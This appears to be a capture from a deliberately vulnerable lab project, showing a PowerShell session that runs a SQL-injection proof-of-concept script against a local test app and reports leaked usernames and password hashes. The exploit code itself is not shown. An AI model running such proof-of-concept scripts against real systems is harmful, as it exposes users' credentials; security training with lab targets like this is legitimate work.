 PS C:\xampp\htdocs\Obscura> cd C:\xampp\htdocs\Obscura\pocs\01-sqli
PS C:\xampp\htdocs\Obscura\pocs\01-sqli> python poc.py http://localhost/Obscura/vulnerable/app
[+] VULNERABLE: leaked usernames + password hashes via SQL injection
PS C:\xampp\htdocs\Obscura\pocs\01-sqli>